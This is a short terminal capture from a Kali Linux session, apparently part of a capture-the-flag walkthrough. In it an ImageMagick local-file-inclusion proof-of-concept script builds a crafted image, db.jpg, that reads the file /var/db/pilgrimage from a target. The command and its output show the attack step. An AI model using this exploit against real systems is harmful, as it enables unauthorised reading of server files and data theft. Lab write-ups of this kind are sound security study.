 ┌──(kali㉿kali)-[~/Downloads/git-dumper/git/imagemagick-lfi-poc]
└─$ python3 generate.py -f "/var/db/pilgrimage" -o db.jpg
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > db.jpg
┌──(kali㉿kali)-[~/Downloads/git-dumper/git/imagemagick-lfi-poc]
└─$ ls
db.jpg  generate.py  README.md